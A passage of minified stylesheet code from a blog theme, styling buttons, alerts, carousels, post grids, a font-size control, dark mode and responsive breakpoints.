188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost 